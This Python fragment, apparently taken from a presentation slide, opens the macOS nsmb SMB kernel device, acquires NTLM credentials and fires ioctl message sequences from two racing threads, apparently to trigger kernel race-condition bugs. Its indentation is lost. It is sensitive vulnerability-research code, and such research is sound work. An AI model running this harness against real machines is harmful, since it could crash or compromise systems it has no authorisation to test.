 def doExecute(self, smb_user, smb_passwd):
fd = nsmb_open()
fd1 = -1
encode: Any
gssCreds = c_void_p()
err = smb_acquire_ntlm_cred(smb_user.encode('utf-8'),
b'\\' + self.smb_server.encode('utf-8'), smb_passwd.encode('utf-8'), byref(gssCreds))
# print('[DEBUG] smb_acquire_ntlm_cred(): ', err)
if not self.isRace:
# execute single thread
executeSingleThread('single', fd, self.ioctl_msgs1)
else:
# execute as race condition
# run first 3 ioctl msgs to initialize connections
executeSingleThread('single', fd, self.ioctl_msgs1[:3])
thread1 = threading.Thread(target=executeMultipleThread,
args=('thread1', fd, self.ioctl_msgs1[3:], self.ioctl_msgs1_max_run,))
if self.isSeperateFD:
fd1 = nsmb_open()
thread2 = threading.Thread(target=executeMultipleThread,
args=('thread2', fd1, self.ioctl_msgs2, self.ioctl_msgs2_max_run,))
else:
thread2 = threading.Thread(target=executeMultipleThread,
args=('thread2', fd, self.ioctl_msgs2, self.ioctl_msgs2_max_run,))
thread1.start()
thread2.start()
thread1.join()
thread2.join()
smb_release_gss_cred(gssCreds, err)
os.close(fd)
if fd1 > -1:
os.close(fd1)